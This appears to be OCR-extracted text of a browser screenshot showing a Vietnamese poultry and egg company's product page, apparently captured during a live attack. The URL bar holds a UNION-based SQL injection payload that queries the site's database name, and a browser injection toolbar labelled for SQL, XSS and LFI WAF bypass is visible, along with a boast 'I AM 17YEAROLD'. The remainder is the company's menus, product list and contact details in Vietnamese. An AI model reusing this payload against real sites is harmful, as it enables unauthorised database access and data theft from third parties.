 Chrome File Edit View History Bookmarks Profiles Tab Window Help VI Simple Telex Sun 9 Apr 17:34
Công ty TNHH SX - TM Trại Vi
Not Secure vietfarmsfsf.com/?php=product_detail&id=-260%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,database(),9,10,11,12,13,14,15,16,1... L
Modified By: 2n16tbhg
I AM 17YEAROLD
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
http://vietfarmsfsf.com/?php=product_detail&id=-260
+UNION+ALL+SELECT+1,2,3,4,5,6,7,database(),9,10,11,12,13,14,15,16,17,18
+ -
VIETFARM
Connect to: www.vietfarmfeed.com
EGG PROCESSING FACTORY
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English Chủ nhật, 09/04/2023 - 5 : 34 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG TƯƠI
TRỨNG VỊT MUỐI
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
SẢN PHẨM TIÊU BIỂU
Thông tin chi tiết
3
Đặt mua
traiviets_demo
Những sản phẩm khác
Bột hồng cầu bò Concentrado 30 PALBIO 50RD
Bột huyết tương
4 Sản phẩm Trang : 1
Hotline: (08) 5449 1160
Video clip
Video clip khác
Máy đập trứng
Nhà máy xử lý trứng gia cầm
VIETFARM
Góc thư giãn
CHI NHÁNH CÔNG TY TNHH TMSX TRẠI VIỆT
VIETFARM
NHÀ MÁY XỬ LÝ-CHẾ BIẾN TRỨNG GIA CẦM
CÔNG NGHỆ HIỆN ĐẠI NHẬT BẢN
VIETFARM
20
APR
9
1
W